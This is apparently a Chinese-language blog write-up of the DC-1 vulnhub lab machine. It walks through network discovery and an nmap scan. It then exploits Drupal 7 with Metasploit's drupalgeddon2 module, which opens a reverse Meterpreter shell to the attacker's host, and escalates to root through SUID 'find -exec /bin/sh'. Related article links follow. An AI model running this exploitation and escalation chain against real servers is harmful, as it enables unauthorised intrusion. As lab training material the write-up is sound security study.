
DC-1靶机
DC-1
靶机获取:http://www.five86.com/
发现IP:arp-scan --interface=eth0 -localnet arp-scan -l靶机IP:192.168.0.119 kali IP: 192.168.0.38
nmap
⚡ root@roots ~ nmap -A 192.168.0.119
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-04 10:19 CST
Nmap scan report for DC-1 (192.168.0.119)
Host is up (0.00040s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
| 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.2.22 (Debian)
|_http-title: Welcome to Drupal Site | Drupal Site
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 38029/tcp status
|_ 100024 1 43028/udp status
MAC Address: 08:00:27:E2:EE:59 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.40 ms DC-1 (192.168.0.119)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.60 seconds
#tips:nmap -A 查看端口都开了什么服务
可以发现Drupal 版本是7.xxx 具体的还不知道。上网搜一下有没有exp,直接上结果
SQL注入的,可以自己添加一个管理员的账号,登录发现具体版本7.24

对了还发现一个flag3

flag3
#Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
msf
每个人的思路不一样,现在尝试下使用msf
msf5 > search drupal

Matching Modules

================

   Name                                           Disclosure Date  Rank       Check  Description

   ----                                           ---------------  ----       -----  -----------

   auxiliary/gather/drupal_openid_xxe             2012-10-17       normal     Yes    Drupal OpenID External Entity Injection

   auxiliary/scanner/http/drupal_views_user_enum  2010-07-02       normal     Yes    Drupal Views Module Users Enumeration

   exploit/multi/http/drupal_drupageddon          2014-10-15       excellent  No     Drupal HTTP Parameter Key/Value SQL Injection

   exploit/unix/webapp/drupal_coder_exec          2016-07-13       excellent  Yes    Drupal CODER Module Remote Command Execution

   exploit/unix/webapp/drupal_drupalgeddon2       2018-03-28       excellent  Yes    Drupal Drupalgeddon 2 Forms API Property Injection

   exploit/unix/webapp/drupal_restws_exec         2016-07-13       excellent  Yes    Drupal RESTWS Module Remote PHP Code Execution

   exploit/unix/webapp/php_xmlrpc_eval            2005-06-29       excellent  Yes    PHP XML-RPC Arbitrary Code Execution

使用 exploit/unix/webapp/drupal_drupalgeddon2

msf5 > use exploit/unix/webapp/drupal_drupalgeddon2

msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description

   ----         ---------------  --------  -----------

   DUMP_OUTPUT  false            no        If output should be dumped

   PHP_FUNC     passthru         yes       PHP function to execute

   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]

   RHOSTS                        yes       The target address range or CIDR identifier

   RPORT        80               yes       The target port (TCP)

   SSL          false            no        Negotiate SSL/TLS for outgoing connections

   TARGETURI    /                yes       Path to Drupal install

   VHOST                         no        HTTP server virtual host

Exploit target:

   Id  Name

   --  ----

   0   Automatic (PHP In-Memory)

msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.0.119

rhost => 192.168.0.119

msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run

[*] Started reverse TCP handler on 192.168.0.38:4444

[*] Drupal 7 targeted at http://192.168.0.119/

[-] Could not determine Drupal patch level

[*] Sending stage (38247 bytes) to 192.168.0.119

[*] Meterpreter session 1 opened (192.168.0.38:4444 -> 192.168.0.119:45045) at 2019-08-04 11:39:24 +0800

meterpreter > shell

Process 3200 created.

Channel 0 created.

ls

COPYRIGHT.txt

INSTALL.mysql.txt

INSTALL.pgsql.txt

INSTALL.sqlite.txt

INSTALL.txt

LICENSE.txt ..........现在得到shell
命令简化版:
msfconsole

search drupal

use exploit/unix/webapp/drupal_drupalgeddon2

set rhost 192.168.0.119

run

#得到[*] Meterpreter session 1 opened  代表成功;输入shell就可以执行命令

shell

#得到一个标准shell

python -c "import pty;pty.spawn('/bin/bash')"
提权:
可以上提权脚本,但是我一般习惯自己先手工探测
history  crontab -l  sudo -l  uname -r#无发现

#在home目录下发现flag4

www-data@DC-1:/home/flag4$ cat flag4.txt

cat flag4.txt

Can you use this same method to find or access the flag in root?

Probably. But perhaps it's not that easy.  Or maybe it is?

#flag 给了提示想到之前做的靶机,命令劫持,看一下具有suid权限的

www-data@DC-1:/home/flag4$ find / -perm -u=s -type f 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

/bin/mount

/bin/ping

/bin/su

/bin/ping6

/bin/umount

/usr/bin/at

/usr/bin/chsh

/usr/bin/passwd

/usr/bin/newgrp

/usr/bin/chfn

/usr/bin/gpasswd

/usr/bin/procmail

/usr/bin/find

/usr/sbin/exim4

/usr/lib/pt_chown

/usr/lib/openssh/ssh-keysign

/usr/lib/eject/dmcrypt-get-device

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/sbin/mount.nfs

#人家上边说的很明显的,通过类似的方法(flag4)得到flag,那就是find了,而且find也不应该出现在这里
find(exec)提权:
#先上命令看效果 具体需要执行什么命令把对应的id换了就行

www-data@DC-1:/tmp$ find lu -exec `id` \;

find lu -exec `id` \;

find: `uid=33(www-data)': No such file or directory

#-exec参数后面跟的是command命令,它是以 ; 为结束标志,由于各个系统中分号会有不同的意义,因此在前面加上反斜杠
使用 ‘/bin/bash’
www-data@DC-1:/var/www$ find flag1.txt -exec '/bin/bash' \;

find flag1.txt -exec '/bin/bash' \;

bash-4.2$ id

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

bash-4.2$ whoami

whoami

www-data

#我也没明白为什么 /bin/bash得到的是www-data 而不是root
使用‘/bin/sh’
bash-4.2$ find flag1.txt -exec '/bin/sh' \;

find flag1.txt -exec '/bin/sh' \;

# id

id

uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
Get_flag
# cd /root

cd /root

# ls

ls

thefinalflag.txt

# cat thefinalflag.txt

cat thefinalflag.txt

Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey

by contacting me via Twitter - @DCAU7
学习链接:
find之exec:https://www.cnblogs.com/peida/archive/2012/11/14/2769248.html

提权脚本:https://www.freebuf.com/sectool/121847.html

探测CMS脚本:https://github.com/dionach/CMSmap
tips:靶机可能还有其他途径,每个人的思路流程都不太一样多多指教
DC-1靶机的更多相关文章
- DC 1-3 靶机渗透
DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...
- Vulnhub DC-9靶机渗透
信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.147 #扫描端口等信息 22端口过滤,80端口开放,同样的从80端口入手. 不是现成 ...
- vulnhub-DC:2靶机渗透记录
准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-2,311/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...
- vulnhub-DC:1靶机渗透记录
准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...
- vulnhub-DC:3靶机渗透记录
准备工作 在vulnhub官网下载DC:1靶机www.vulnhub.com/entry/dc-3,312/ 导入到vmware 导入的时候遇到一个问题 解决方法: 点 "虚拟机" ...
- vulnhub-DC:4靶机渗透记录
准备工作 在vulnhub官网下载DC:4靶机https://www.vulnhub.com/entry/dc-4,313/ 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:19 ...
- vulnhub-DC:5靶机渗透记录
准备工作 在vulnhub官网下载DC:5靶机DC: 5 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...
- vulnhub-DC:6靶机渗透记录
准备工作 在vulnhub官网下载DC:6靶机DC: 6 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...
- vulnhub-DC:7靶机渗透记录
准备工作 在vulnhub官网下载DC:7靶机DC: 7 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 已经知道了靶 ...
- DC-1 靶机渗透测试
DC-1靶机渗透测试 对着镜子大喊三声"太菜了""太菜了""太菜了" DC系列靶机的第一篇.边学习边日靶机边进步,摸爬滚打着前行. 内容不只 ...
随机推荐
- SVN(subversion )服务端和客户端的下载安装使用
SVN(subversion)官方网站: http://subversion.apache.org/packages.html 一.服务端下载 1.百度搜关键字:subversion 进入subve ...
- 自己编写jQuery插件之表单验证
自己编写jQuery插件之表单验证 吐个嘈先:最近状态不咋滴,真是什么都不想干,不想上班,做什么都没动力,觉得没意思.不想这样,不想这样,快让这种情绪消失吧,忽忽.... 表单验证在项目中用的还是比较 ...
- WCF学习笔记二
客户端调用WCF服务出现以下错误: “/”应用程序中的服务器错误. 远程服务器返回错误: (415) Unsupported Media Type. 说明: 执行当前 Web 请求期间,出现未经处理的 ...
- Windows服务操作
资料 https://docs.microsoft.com/zh-cn/dotnet/api/system.serviceprocess.servicecontroller?redirectedfro ...
- 怎么学好js
Js给人那种感觉的原因多半是因为它如下的特点: A:本身知识很抽象.晦涩难懂,如:闭包.内置对象.DOM. B:本身内容很多,如函数库.对象库就一大堆. C:混合多种编程思想.它里面不但牵涉面向过程编 ...
- Flutter 踩坑集
1.Flutter Packages Get 一直重试或一直失败的问题 翻车原因:万恶之源-----天朝的长城防火墙 解决方法 详见:https://flutter.dev/community/chi ...
- UDP广播,组播服务器
广播 #include <stdio.h> #include <stdlib.h> #include <sys/types.h> #include <sys/ ...
- 【线性代数】6-2:对角化(Diagonalizing a Matrix)
title: [线性代数]6-2:对角化(Diagonalizing a Matrix) categories: Mathematic Linear Algebra keywords: Eigenva ...
- php使用ZipArchive提示Fatal error: Class ZipArchive not found in的解决方法
使用压缩包函数必须要安装zip扩展,否则会报错 $ apt install php-zip
- JIRA恢复备份后无法上传附件
1.在恢复JIRA 备份数据和附件后,上传附件失败,这一般是恢复附件时没有修改附件的拥有者和组 创建JIRA平台,会自动创建一个服务器的账户,如果是服务器第一次部署JIRA那么账户肯定是jira,如果 ...